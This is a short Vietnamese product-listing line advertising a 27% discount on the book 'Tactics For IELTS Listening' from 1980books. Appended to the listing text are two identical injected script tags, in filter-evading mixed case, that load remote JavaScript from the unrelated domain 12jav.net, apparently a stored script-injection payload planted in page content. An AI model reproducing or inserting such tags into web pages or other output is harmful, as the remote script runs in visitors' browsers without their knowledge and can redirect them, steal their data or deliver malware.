 Giảm giá [Mã giảm 27%] Sách Tactics For IELTS Listening 1980books. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 